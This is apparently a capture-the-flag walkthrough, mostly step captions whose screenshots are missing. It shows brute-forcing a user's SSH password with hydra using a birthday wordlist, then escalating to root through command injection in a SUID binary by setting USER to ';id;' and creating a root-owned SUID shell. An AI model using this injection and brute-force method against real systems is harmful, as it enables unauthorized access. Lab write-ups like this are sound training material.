Tranlation Now we know that Jenny is turning 26 next week.
Information of file importante.txt
The file was created on 2020-07-27. So lets create a wordlist to bruteforce jenny's password. Earlier the birthday on the webapp was in the format mm/dd/yyyy, so created the wordlist accordingly.
Content of wordlist
Using hydra to bruteforce SSH password
And we get a hit.
Shell as jenny
Listing all SUID binaries
And I found a non standard binary ie /bin/authenticate.
Executing the binary as jenny
What it did was, added jenny to group developer.
Executing the binary as roberto
Since roberto was already in developer group, nothing seems to be happening. Since this is an intersting binary, lets download this on our local box and analayse with ghidra.
Downloading Binary to local box
Binary analysis with Ghidra
Looking at code, if the user is already developer, nothing is done. But if the user is not in developer group, value of variable USER is obtained with is user controllable value, which is concatenated and passed to the system call, which means we can execute any command as we want with the root privileges .
Executing commands as root user
Here we exported the value of USER to be ;id; where the first ; closes the first usermod command which throws an error and then after id is run which tells us we are root.
Getting a root shell
Here looks like we have a limitation on the number of letters.
This time we do not get any error. And if we check if for the file, it exists and own by root.
Now lets change the file permission of this file.
Checking the file permission
The newly created binary is owned by root and has SUID bit set. The only thing left for us is to execute it.
And we are root.
Reading root.txt